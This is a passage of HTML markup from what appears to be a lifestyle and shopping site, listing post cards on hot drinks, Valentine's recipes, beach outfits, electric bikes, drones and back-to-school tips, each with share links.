				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
